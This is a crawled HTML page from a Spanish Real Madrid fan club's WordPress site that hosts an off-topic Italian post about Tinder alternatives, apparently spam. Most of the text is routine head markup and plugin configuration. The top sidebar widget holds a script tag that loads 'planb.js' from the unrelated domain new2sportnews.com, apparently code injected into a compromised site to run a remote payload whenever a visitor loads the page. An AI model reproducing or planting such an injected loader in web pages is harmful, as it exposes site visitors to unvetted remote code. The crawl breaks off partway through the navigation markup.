

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3
body_size: 16125
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Tre app di dating alternative per Tinder &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"14959d5ae9","_rest_nonce":"a55b54e213","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"14959d5ae9","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8.cleantalk.org\/pixel\/8e08e5cd2bef2c81a3c9f75fd0d83ca1.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1740838401', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Comentario Tre app di dating alternative per Tinder del feed" href="https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/posts/18691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel="canonical" href="https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3" />
<link rel='shortlink' href='https://wp.me/p9No6S-4Rt' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Ftre-app-di-dating-alternative-per-tinder-3" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Ftre-app-di-dating-alternative-per-tinder-3&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="Tre app di dating alternative per Tinder Da quella che razza di propone insecable scapolo contro al celebrazione verso quella che tipo di gioca sui luoghi magro per Pickable, se agli uomini non rimane che tipo di bramare. Certo Tinder e fra le app piu usate: sono sopra 5 milioni gli utenti paganti, molti dall&#039;altra&hellip;" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tre app di dating alternative per Tinder" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3" />
<meta property="og:description" content="Tre app di dating alternative per Tinder Da quella che razza di propone insecable scapolo contro al celebrazione verso quella che tipo di gioca sui luoghi magro per Pickable, se agli uomini non rim…" />
<meta property="article:published_time" content="2023-05-15T16:42:04+00:00" />
<meta property="article:modified_time" content="2023-05-15T16:44:54+00:00" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />
<meta name="twitter:text:title" content="Tre app di dating alternative per Tinder" />
<meta name="twitter:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="post-template-default single single-post postid-18691 single-format-standard custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
